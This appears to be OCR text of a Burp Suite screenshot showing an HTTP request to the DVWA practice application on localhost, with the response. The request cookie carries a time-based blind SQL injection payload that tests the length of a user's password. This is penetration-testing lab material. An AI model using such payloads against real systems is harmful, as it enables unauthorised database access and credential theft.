 Send
Cancel
Target: http://127.0.0.1
HTTP/1
Request
Pretty Raw Hex
\n
1 GET /dvwa/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 127.0.0.1
3 Cache-Control: max-age=0
4 sec-ch-ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 sec-ch-ua-mobile: ?0
6 sec-ch-ua-platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: http://127.0.0.1/dvwa/vulnerabilities/sqli_blind/
16 Accept-Encoding: gzip, deflate, br
17 Cookie: id=1' or if ((select length(password) from users where user_id=1) > 31, sleep(5), 0) -- -; PHPSESSID=
ec4958c70ee2a7dc2026bc82dbc5c755; security=high
18 Connection: keep-alive
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
Vulnerability: SQL Injection (Blind)
Click here to change your ID.
User ID exists in the database.
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://owasp.org/www-community/attacks/Blind_SQL_Injection
https://bobby-tables.com/
Inspector
Notes
Custom actions
Done
4,931 bytes | 21,010 millis
Event log (1)
All issues
Memory: 222.0MB
Disabled